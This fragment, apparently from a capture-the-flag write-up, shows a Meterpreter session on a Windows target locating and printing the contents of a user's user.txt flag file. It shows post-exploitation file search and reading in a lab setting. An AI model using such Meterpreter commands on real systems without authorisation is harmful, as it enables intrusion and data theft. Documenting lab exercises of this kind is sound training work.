 meterpreter > search -f user.txt
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
c:\Documents and Settings\john\Desktop\user.txt 32 2017-03-16 07:19:49 +0100
meterpreter > cat C:/'Documents and Settings'/john/Desktop/user.txt
e69af0e4f443de7e36876fda4ec7644fmeterpreter >